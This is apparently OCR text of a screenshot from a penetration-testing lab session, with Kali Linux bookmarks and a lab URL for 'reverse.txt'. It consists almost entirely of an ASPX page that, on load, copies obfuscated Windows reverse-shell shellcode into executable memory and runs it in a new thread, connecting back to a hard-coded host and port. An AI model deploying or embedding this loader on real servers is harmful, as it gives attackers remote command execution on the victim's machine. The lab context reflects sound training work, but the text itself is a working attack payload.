 10.129.227.146/reverse.txt
210%
4
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">    private static Int32
MEM_COMMIT=0x1000;    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;    [System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
[System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr
dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);    protected void Page_Load(object sender,
EventArgs e)    {        byte[] wzly5iHekH = new byte[354]
{0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x2
8,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x57,0x8b,0x42,0x3c,0x
01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0
x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,
0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0
,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x8
9,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x10,0x12,0x68,0x
02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0
xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5
,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x5
0,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x
9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5};        IntPtr yKXNwIIqMy =
VirtualAlloc(IntPtr.Zero,(UIntPtr)wzly5iHekH.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(wzly5iHekH,0,yKXNwIIqMy,wzly5iHekH.Length);        IntPtr mW3V6C = IntPtr.Zero;        IntPtr
mbvY = CreateThread(IntPtr.Zero,UIntPtr.Zero,yKXNwIIqMy,IntPtr.Zero,0,ref mW3V6C);    }</script>